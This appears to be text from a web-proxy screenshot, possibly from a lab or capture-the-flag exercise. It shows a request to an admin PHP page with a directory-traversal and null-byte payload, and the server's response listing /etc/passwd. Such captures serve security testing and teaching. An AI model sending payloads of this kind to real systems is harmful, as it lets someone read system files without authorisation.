 Send
Cancel
<
>
Target: https://monitor.cybox.company
?
Request
Raw
Params
Headers
Hex
1 GET /admin/styles.php?style=../../../../../../../../etc/passwd%00
HTTP/1.1
2 Host: monitor.cybox.company
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.125 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Cookie: PHPSESSID=ho68pjovg0vo2llhlmb3g1qf61
15
16
Response
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Jan 2021 13:56:27 GMT
3 Server: Apache/2.2.17 (Unix) mod_ssl/2.2.17 OpenSSL/0.9.8o DAV/2 PHP/5.2.15
4 X-Powered-By: PHP/5.2.15
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 1778
9 Connection: close
10 Content-Type: text/html
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
31 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
32 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false